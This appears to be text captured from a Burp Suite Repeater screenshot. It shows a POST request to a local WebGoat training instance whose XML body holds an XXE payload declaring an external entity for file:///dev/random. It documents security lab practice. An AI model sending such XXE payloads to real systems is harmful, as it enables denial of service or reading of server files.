 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▾ > ▾ Target: http://localhost:8080 ?
Request
Raw Params Headers Hex XML
POST /WebGoat/attack?Screen=87365&menu=1700 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Length: 154
Content-Type: text/plain;charset=UTF-8
Cookie: JSESSIONID=3055356DBE17AE5C2D08B6724C9A7AD2
Connection: close
<?xml version="1.0"?>
<!DOCTYPE ataquexxe [
<!ENTITY random SYSTEM "file:///dev/random">
]>
<searchForm>
<from>&random;</from>
</searchForm>
Response
Raw Headers Hex HTML Render